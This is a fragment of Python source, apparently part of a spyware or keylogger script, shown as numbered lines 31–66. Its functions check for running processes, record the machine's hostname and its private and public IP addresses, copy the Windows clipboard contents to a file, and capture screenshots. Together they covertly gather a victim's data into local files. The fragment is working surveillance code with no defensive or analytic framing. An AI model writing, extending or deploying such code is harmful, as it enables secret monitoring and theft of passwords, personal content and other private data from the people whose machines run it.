 31
32 def is_app_running(app_name):
33     for proc in psutil.process_iter(['name']):
34         if proc.info['name'].lower() == app_name.lower():
35             return True
36     return False
37
38 def any_app_running(app_list):
39     for app in app_list:
40         if is_app_running(app):
41             return True
42     return False
43
44 def computer_info():
45     with open(file_path + extend + system_info, 'a') as f:
46         hostname = socket.gethostname()
47         ip_address = socket.gethostbyname(hostname)
48         try:
49             public_ip = get('https://api.ipify.org').text
50             f.write("public IP: " + public_ip)
51         except Exception:
52             f.write("Not a public IP address")
53
54         f.write("Private IP address: " + ip_address + '\n')
55
56 def copy_clipboard():
57     with open(file_path + extend + clipboard_info, 'a') as f:
58         win32clipboard.OpenClipboard()
59         pasted_data = win32clipboard.GetClipboardData()
60         win32clipboard.CloseClipboard()
61         f.write("Clipboard: \n" + pasted_data)
62
63 def screenshot():
64     image = ImageGrab.grab()
65     image.save(file_path + extend + 'screenshot.png')
66